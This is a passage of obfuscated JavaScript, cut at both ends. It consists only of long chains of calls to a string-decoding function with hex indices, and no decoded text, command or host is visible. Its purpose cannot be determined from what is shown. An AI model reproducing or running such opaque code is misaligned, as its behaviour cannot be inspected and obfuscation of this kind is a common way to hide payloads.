x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1579)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24b0)+_0x50b27d(0x24b8)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0x2bb0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x2339)+_0x50b27d(0x22de)+_0x50b27d(0x171b)+_0x50b27d(0x23f3)+_0x50b27d(0x3007)+_0x50b27d(0x1acf)+_0x50b27d(0x1ec2)+_0x50b27d(0x21e6)+_0x50b27d(0xcd1)+_0x50b27d(0x239b)+_0x50b27d(0x2c2d)+_0x50b27d(0xae2)+_0x50b27d(0x2126)+_0x50b27d(0x2d5)+_0x50b27d(0x4b3)+_0x50b27d(0x3498)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x605)+_0x50b27d(0x19d4)+_0x50b27d(0xd14)+_0x50b27d(0x2237)+_0x50b27d(0x2476)+_0x50b27d(0x1fd3)+_0x50b27d(0x2717)+_0x50b27d(0x1fc8)+_0x50b27d(0x3609)+_0x50b27d(0x57c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x2ca2)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x3142)+_0x50b27d(0x30f1)+_0x50b27d(0x30cd)+_0x50b27d(0x2cac))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x6e5)+_0x50b27d(0x2fee)+_0x50b27d(0x1131)+_0x50b27d(0x2e12)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x2ca2)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x2891)+_0x50b27d(0xff9)+_0x50b27d(0x3440)+_0x50b27d(0x2894)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2628)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x9cc)+_0x50b27d(0xdbc)+_0x50b27d(0x24ea)+_0x50b27d(0x1be3)+_0x50b27d(0x19b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0xd0b)+_0x50b27d(0x2ed8)+_0x50b27d(0x10b2)+_0x50b27d(0xe50)+_0x50b27d(0x792)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d71)+_0x50b27d(0xd32)+_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0x11a6)+_0x50b27d(0x20c2)+_0x50b27d(0x3383)+_0x50b27d(0x28b8)+_0x50b27d(0x10bf)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1a7e)+_0x50b27d(0x11a4)+_0x50b27d(0xd01)+_0x50b27d(0xcbb)+_0x50b27d(0x2bca)+_0x50b27d(0x33ac)+_0x50b27d(0x255d)+_0x50b27d(0x49b)+_0x50b27d(0xbbe)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1aed)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b7)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x503)+_0x50b27d(0x6e7)+_0x50b27d(0xcab)+_0x50b27d(0x42a)+_0x50b27d(0x14bc)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x34c1)+_0x50b27d(0x672)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x300a)+_0x50b27d(0x2cdc)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x25e0)+_0x50b27d(0x1270)+_0x50b27d(0x3500)+_0x50b27d(0xf90)+_0x50b27d(0x6eb)+_0x50b27d(0x2d20)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2197)+_0x50b27d(0xfda)+_0x50b27d(0x198d)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x9e1)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0x314a)+_0x50b27d(0x1aaa)+_0x50b27d(0x3104)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0xc78)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x36e)+_0x50b27d(0x2e53)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x2834)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f6)+_0x50b27d(0x2601)+_0x50b27d(0xaad)+_0x50b27d(0x1fbb)+_0x50b27d(0x29b)+_0x50b27d(0x1d91)+_0x50b27d(0x33d0)+_0x50b27d(0x157c))+(_0x50b27d(0x2556)+_0x50b27d(0x15ae)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2dd3)+_0x50b27d(0xeeb)+_0x50b27d(0x1960)+_0x50b27d(0x10fc)+_0x50b27d(0x25dc)+_0x50b27d(0x11d6)+_0x50b27d(0x2d40)+_0x50b27d(0x1df5)+_0x50b27d(0x2bd6)+_0x50b27d(0x10be)+_0x50b27d(0x2d40)+_0x50b27d(0x1df5)+_0x50b27d(0x32de)+_0x50b27d(0x11fb)+_0x50b27d(0x1e2b)+_0x50b27d(0x34ef)+_0x50b27d(0x23b8)+_0x50b27d(0x10b3)+_0x50b27d(0x10d0)+_0x50b27d(0x197e)+_0x50b27d(0x2912)+_0x50b27d(0x2aa4)+_0x50b27d(0x17de)+_0x50b27d(0x25f6)+_0x50b27d(0x575)+_0x50b27d(0x1011)+_0x50b27d(0x596)+_0x50b27d(0x27d)+_0x50b27d(0x16c8)+_0x50b27d(0x1767)+_0x50b27d(0x11f5)+_0x50b27d(0x24c9)+_0x50b27d(0x170d)+_0x50b27d(0x163e)+_0x50b27d(0x11f5)+_0x50b27d(0x71c)+_0x50b27d(0x2bf5)+_0x50b27d(0xb94)+_0x50b27d(0x3343)+_0x50b27d(0x14b6)+_0x50b27d(0x2e36)+_0x50b27d(0x15eb)+_0x50b27d(0x1489)+_0x50b27d(0x1343)+_0x50b27d(0x2a1f)+_0x50b27d(0x303c)+_0x50b27d(0x35a7)+_0x50b27d(0x3419)+_0x50b27d(0x2271)+_0x50b27d(0x1e93)+_0x50b27d(0x31b5)+_0x50b27d(0x4dd)+_0x50b27d(0x1161)+_0x50b27d(0xea1)+_0x50b27d(0x2b1b)+_0x50b27d(0x10ea)+_0x50b27d(0x308b)+_0x50b27d(0x12d1)+_0x50b27d(0xbbd)+_0x50b27d(0x3457)+_0x50b27d(0x2b25)+_0x50b27d(0x2ccc)+_0x50b27d(0x326d)+_0x50b27d(0x170c)+_0x50b27d(0x16d3)+_0x50b27d(0x436)+_0x50b27d(0x1974)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x8b8)+_0x50b27d(0x2ff6)+_0x50b27d(0x349e)+_0x50b27d(0x3585)+_0x50b27d(0x31d6)+_0x50b27d(0x25fe)+_0x50b27d(0x255b)+_0x50b27d(0x1e1f)+_0x50b27d(0x1217)+_0x50b27d(0x2dc2)+_0x50b27d(0x2755)+_0x50b27d(0x1809)+_0x50b27d(0x2e98)+_0x50b27d(0x1850)+_0x50b27d(0x2486)+_0x50b27d(0x153f)+_0x50b27d(0x2396)+_0x50b27d(0x20d6)+_0x50b27d(0x1af0))+(_0x50b27d(0xb49)+_0x50b27d(0x28c5)+_0x50b27d(0x30a3)+_0x50b27d(0xc90)+_0x50b27d(0x24d4)+_0x50b27d(0x1b38)+_0x50b27d(0x2ed)+_0x50b27d(0x2ce5)+_0x50b27d(0x2452)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x384)+_0x50b27d(0x2e73)+_0x50b27d(0x2c83)+_0x50b27d(0x3525)+_0x50b27d(0x1794)+_0x50b27d(0x16ac)+_0x50b27d(0xd26)+_0x50b27d(0x2db8)+_0x50b27d(0x281c)+_0x50b27d(0x2674)+_0x50b27d(0x2513)+_0x50b27d(0x1e96)+_0x50b27d(0x1f75)+_0x50b27d(0x6af)+_0x50b27d(0x1333)+_0x50b27d(0x168a)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x30e5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x22f3)+_0x50b27d(0x2148)+_0x50b27d(0x17b7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x2b92)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2e2e)+_0x50b27d(0x96c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1eb1)+_0x50b27d(0x1b5d)+_0x50b27d(0x320e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe90)+_0x50b27d(0x28ac)+_0x50b27d(0x2c52)+_0x50b27d(0x27be)+_0x50b27d(0x17e2)+_0x50b27d(0x2bba))+(_0x50b27d(0x345c)+_0x50b27d(0x1801)+_0x50b27d(0x2a1a)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2865)+_0x50b27d(0x34ec)+_0x50b27d(0x2036)+_0x50b27d(0x34f9)+_0x50b27d(0x2cd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x27ae)+_0x50b27d(0x2ee0)+_0x50b27d(0x1951)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x277)+_0x50b27d(0x2b32)+_0x50b27d(0x384)+_0x50b27d(0x2bfe)+_0x50b27d(0x797)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0xfc4)+_0x50b27d(0x3632)+_0x50b27d(0x98b)+_0x50b27d(0xca8)+_0x50b27d(0x17e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x27ae)+_0x50b27d(0x29ce)+_0x50b27d(0x1ff7)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ff5)+_0x50b27d(0x2472)+_0x50b27d(0x110b)+_0x50b27d(0x3262)+_0x50b27d(0xca1)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x359d)+_0x50b27d(0x1200)+_0x50b27d(0x13e6)+_0x50b27d(0x394)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x921)+_0x50b27d(0x1173)+_0x50b27d(0x217)+_0x50b27d(0x125e)+_0x50b27d(0x1fbb))+(_0x50b27d(0x2a9b)+_0x50b27d(0x337)+_0x50b27d(0x358a)+_0x50b27d(0x345c)+_0x50b27d(0x1801)+_0x50b27d(0x2a1a)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2865)+_0x50b27d(0x34ec)+_0x50b27d(0x2036)+_0x50b27d(0x34f9)+_0x50b27d(0x2cd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0xda6)+_0x50b27d(0x110c)+_0x50b27d(0x1382)+_0x50b27d(0x1c04)+_0x50b27d(0x2753)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x365d)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x2f35)+_0x50b27d(0x218f)+_0x50b27d(0x33c4)+_0x50b27d(0x1382)+_0x50b27d(0x1f59)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x2339)+_0x50b27d(0x22de)+_0x50b27d(0x2fd9)+_0x50b27d(0x31c6)+_0x50b27d(0x8e7)+_0x50b27d(0x904)+_0x50b27d(0x643)+_0x50b27d(0x2bf8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x1fc5)+_0x50b27d(0x143c)+_0x50b27d(0xc3b)+_0x50b27d(0x227a)+_0x50b27d(0xf34)+_0x50b27d(0x32fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe5a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3106)+_0x50b27d(0x1d26)+_0x50b27d(0xc39)+_0x50b27d(0x289a)+_0x50b27d(0x1be)+_0x50b27d(0x915)+_0x50b27d(0x1ce4)+_0x50b27d(0x1e7f)+_0x50b27d(0x1f4f)+_0x50b27d(0x53a)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1579)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1b26)+_0x50b27d(0x2472)+_0x50b27d(0x18af)+_0x50b27d(0x8c4)+_0x50b27d(0xb38)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ff5))+(_0x50b27d(0x2472)+_0x50b27d(0x11a4)+_0x50b27d(0xd01)+_0x50b27d(0xcbb)+_0x50b27d(0x1251)+_0x50b27d(0x1a08)+_0x50b27d(0x34da)+_0x50b27d(0x2a79)+_0x50b27d(0x2085)+_0x50b27d(0x3514)+_0x50b27d(0x815)+_0x50b27d(0x949)+_0x50b27d(0x3617)+_0x50b27d(0x3090)+_0x50b27d(0x30b4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xb5a)+_0x50b27d(0x1ebb)+_0x50b27d(0x310f)+_0x50b27d(0x2d76)+_0x50b27d(0x2bfe)+_0x50b27d(0x797)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0xfc4)+_0x50b27d(0x2be)+_0x50b27d(0x2d07)+_0x50b27d(0xca8)+_0x50b27d(0x17e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2fde)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1a98)+_0x50b27d(0x3624)+_0x50b27d(0x3514)+_0x50b27d(0x2904)+_0x50b27d(0x2d03)+_0x50b27d(0x3422)+_0x50b27d(0x2768)+_0x50b27d(0x1151)+_0x50b27d(0x455)+_0x50b27d(0x4ea)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1fa7)+_0x50b27d(0x18e8)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x327c)+_0x50b27d(0x29ce)+_0x50b27d(0x347c)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x175d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1664)+_0x50b27d(0x717)+_0x50b27d(0x2140)+_0x50b27d(0x1af2)+_0x50b27d(0x1e31)+_0x50b27d(0x1669)+_0x50b27d(0x1df8)+_0x50b27d(0x30d7)+_0x50b27d(0x3247)+_0x50b27d(0x6ba)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x2097)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2776)+_0x50b27d(0x312b)+_0x50b27d(0xece))+(_0x50b27d(0x2321)+_0x50b27d(0x2866)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1a7e)+_0x50b27d(0x312b)+_0x50b27d(0x83f)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x2813)+_0x50b27d(0x3043)+_0x50b27d(0x2a69)+_0x50b27d(0xfa5)+_0x50b27d(0x269c)+_0x50b27d(0x20ca)+_0x50b27d(0x2ed3)+_0x50b27d(0x2f28)+_0x50b27d(0x2b91)+_0x50b27d(0x1925)+_0x50b27d(0x3458)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x24f5)+_0x50b27d(0x8a6)+_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0xca1)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x359d)+_0x50b27d(0x124f)+_0x50b27d(0x308e)+_0x50b27d(0x2c98)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x14d7)+_0x50b27d(0x3180)+_0x50b27d(0x1df3)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x2cb2)+_0x50b27d(0x1325)+_0x50b27d(0x20ca)+_0x50b27d(0xda8)+_0x50b27d(0x34da)+_0x50b27d(0x32bf)+_0x50b27d(0xd71)+_0x50b27d(0x1125)+_0x50b27d(0x1175)+_0x50b27d(0x26be)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2f9e)+_0x50b27d(0x24de)+_0x50b27d(0x67a)+_0x50b27d(0x9d8)+_0x50b27d(0x2329)+_0x50b27d(0x1c62)+_0x50b27d(0xc5c)+_0x50b27d(0x17c4)+_0x50b27d(0x1d3f)+_0x50b27d(0x1dae)+_0x50b27d(0xd0c)+_0x50b27d(0xcd6)+_0x50b27d(0x27a2)+_0x50b27d(0x2b44)+_0x50b27d(0x218)+_0x50b27d(0x282c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x22bb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x220e)+_0x50b27d(0x22a3)+_0x50b27d(0x18ab)+_0x50b27d(0x30eb)+_0x50b27d(0x1259)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2169)+_0x50b27d(0x16e6))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1668)+_0x50b27d(0x1fa2)+_0x50b27d(0x100b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x269b)+_0x50b27d(0x2356)+_0x50b27d(0x15aa)+_0x50b27d(0x1e94)+_0x50b27d(0xc32)+_0x50b27d(0x958)+_0x50b27d(0x595)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0xf25)+_0x50b27d(0x2f6f)+_0x50b27d(0x1025)+_0x50b27d(0x2576)+_0x50b27d(0xc32)+_0x50b27d(0xb4d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x2af1)+_0x50b27d(0xf90)+_0x50b27d(0x2131)+_0x50b27d(0x604)+_0x50b27d(0x1ec0)+_0x50b27d(0x1233)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1e4a)+_0x50b27d(0x24a7)+_0x50b27d(0x29a6)+_0x50b27d(0x120b)+_0x50b27d(0x1f19)+_0x50b27d(0xb93)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0x1019)+_0x50b27d(0xf90)+_0x50b27d(0x3261)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2e6d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x28a7)+_0x50b27d(0x1298)+_0x50b27d(0xcab)+_0x50b27d(0x341)+_0x50b27d(0x1688)+_0x50b27d(0x14ee)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16ed)+_0x50b27d(0x2742)+_0x50b27d(0x356e)+_0x50b27d(0x2403)+_0x50b27d(0x1e63)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x2b2a))+(_0x50b27d(0x697)+_0x50b27d(0x1c9)+_0x50b27d(0x1f4f)+_0x50b27d(0xcea)+_0x50b27d(0x764)+_0x50b27d(0x2a35)+_0x50b27d(0x241)+_0x50b27d(0x1d25)+_0x50b27d(0x3414)+_0x50b27d(0x2603)+_0x50b27d(0x1da7)+_0x50b27d(0x185f)+_0x50b27d(0x1356)+_0x50b27d(0x1426)+_0x50b27d(0xe07)+_0x50b27d(0x25de)+_0x50b27d(0x1d63)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0xfe9)+_0x50b27d(0xb0e)+_0x50b27d(0x2647)+_0x50b27d(0x8b7)+_0x50b27d(0x1b78)+_0x50b27d(0x1f3)+_0x50b27d(0xa05)+_0x50b27d(0x23d9)+_0x50b27d(0x8c0)+_0x50b27d(0x2657)+_0x50b27d(0x227f)+_0x50b27d(0x239)+_0x50b27d(0x23fd)+_0x50b27d(0x1284)+_0x50b27d(0x2f75)+_0x50b27d(0x3594)+_0x50b27d(0x20de)+_0x50b27d(0x2163)+_0x50b27d(0x16aa)+_0x50b27d(0x871)+_0x50b27d(0x1661)+_0x50b27d(0x2129)+_0x50b27d(0x1bd5)+_0x50b27d(0x2155)+_0x50b27d(0x258d)+_0x50b27d(0x1e04)+_0x50b27d(0x2974)+_0x50b27d(0x2619)+_0x50b27d(0x600)+_0x50b27d(0xba0)+_0x50b27d(0x1772)+_0x50b27d(0x25e2)+_0x50b27d(0x312a)+_0x50b27d(0x1f52)+_0x50b27d(0x3ea)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0xd1a)+_0x50b27d(0x2069)+_0x50b27d(0x2aaf)+_0x50b27d(0x29d3)+_0x50b27d(0x1cf8)+_0x50b27d(0x490)+_0x50b27d(0x14c0)+_0x50b27d(0x346c)+_0x50b27d(0xf94)+_0x50b27d(0x23a6)+_0x50b27d(0x2cd6)+_0x50b27d(0x1e5f)+_0x50b27d(0x674)+_0x50b27d(0xf84)+_0x50b27d(0x1167)+_0x50b27d(0x11de)+_0x5